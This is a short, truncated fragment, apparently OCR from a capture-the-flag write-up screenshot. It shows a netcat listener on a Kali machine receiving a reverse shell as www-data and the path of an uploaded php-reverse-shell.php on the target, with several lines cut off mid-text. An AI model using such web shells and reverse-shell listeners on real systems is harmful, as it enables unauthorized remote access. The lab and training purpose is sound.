 ┌──(kali㉿kali)-[~/Road]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.6.110.95] from (UNKNOWN) [10.10.
Linux sky 5.4.0-73-generic #82-Ubuntu SMP Wed A
 22:00:21 up  1:29,  0 users,  load average: 0.
USER     TTY      FROM             LOGIN@   IDL
uid=33(www-data) gid=33(www-data) groups=33(www
/bin/sh: 0: can't access tty; job control turne
$
10.10.32.123/v2/profileimages/php-reverse-shell.php
WARNING: Failed to daemonise. This is quite common and not fatal. Connection refused (111)